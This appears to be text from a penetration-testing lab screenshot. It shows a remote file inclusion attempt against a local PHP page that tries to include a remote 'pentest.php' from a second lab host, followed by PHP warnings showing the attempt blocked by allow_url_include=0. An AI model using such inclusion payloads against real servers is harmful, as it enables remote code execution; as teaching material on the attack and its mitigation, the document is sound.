 192.168.56.10/rfi/include.p
192.168.56.10/rfi/include.php?index=http://192.168.56.2/pentest.php
Warning: include() [function.include]: http:// wrapper is disabled in the server
configuration by allow_url_include=0 in C:\xampp\htdocs\RFI\include.php on line 1
Warning: include(http://192.168.56.2/pentest.php) [function.include]: failed to open
stream: no suitable wrapper could be found in C:\xampp\htdocs\RFI\include.php on
line 1
Warning: include() [function.include]: Failed opening 'http://192.168.56.2/pentest.php'
for inclusion (include_path='.;\xampp\php\PEAR') in
C:\xampp\htdocs\RFI\include.php on line 1